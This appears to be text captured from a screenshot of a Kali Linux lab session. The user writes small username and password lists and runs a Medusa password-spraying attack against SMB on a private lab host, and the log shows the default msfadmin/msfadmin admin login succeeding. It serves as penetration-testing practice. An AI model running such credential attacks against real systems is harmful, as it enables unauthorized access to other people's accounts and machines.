 Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 0:45
Pasta pessoal medusa
Sistema de ...
Lixeira
user.txt
pass.txt
john@kali: ~
Sessão Ações Editar Exibir Ajuda
┌──(john㉿kali)-[~]
└─$ echo -e "user\nmsfadmin\nservice" > smb_user.txt
┌──(john㉿kali)-[~]
└─$ echo -e "password\n123456\nWelcome123\nmsfadmin" > senhas_spray.txt
┌──(john㉿kali)-[~]
└─$ medusa -h 192.168.56.103 -U smb_user.txt -P senhas_spray.txt -M smbnt - 2 -T 50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-18 00:45:20 ACCOUNT CHECK: [smbnt] Host: 192.168.56.103 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: password (1 of 4 complete)
2026-11-18 00:45:20 ACCOUNT CHECK: [smbnt] Host: 192.168.56.103 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: 123456 (2 of 4 complete)
2026-11-18 00:45:20 ACCOUNT CHECK: [smbnt] Host: 192.168.56.103 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: Welcome123 (3 of 4 complete)
2026-11-18 00:45:20 ACCOUNT CHECK: [smbnt] Host: 192.168.56.103 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: msfadmin (4 of 4 complete)
2026-11-18 00:45:20 ACCOUNT CHECK: [smbnt] Host: 192.168.56.103 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: password (1 of 4 complete
)
2026-11-18 00:45:20 ACCOUNT CHECK: [smbnt] Host: 192.168.56.103 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: 123456 (2 of 4 complete)
2026-11-18 00:45:20 ACCOUNT CHECK: [smbnt] Host: 192.168.56.103 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: Welcome123 (3 of 4 comple
te)
2026-11-18 00:45:20 ACCOUNT CHECK: [smbnt] Host: 192.168.56.103 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: msfadmin (4 of 4 complete
)
2026-11-18 00:45:20 ACCOUNT FOUND: [smbnt] Host: 192.168.56.103 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
2026-11-18 00:45:20 ACCOUNT CHECK: [smbnt] Host: 192.168.56.103 (1 of 1, 0 complete) User: service (3 of 3, 2 complete) Password: password (1 of 4 complete)
2026-11-18 00:45:20 ACCOUNT CHECK: [smbnt] Host: 192.168.56.103 (1 of 1, 0 complete) User: service (3 of 3, 2 complete) Password: 123456 (2 of 4 complete)
2026-11-18 00:45:20 ACCOUNT CHECK: [smbnt] Host: 192.168.56.103 (1 of 1, 0 complete) User: service (3 of 3, 2 complete) Password: Welcome123 (3 of 4 complet
e)
2026-11-18 00:45:20 ACCOUNT CHECK: [smbnt] Host: 192.168.56.103 (1 of 1, 0 complete) User: service (3 of 3, 2 complete) Password: msfadmin (4 of 4 complete)
┌──(john㉿kali)-[~]
└─$
Right Contr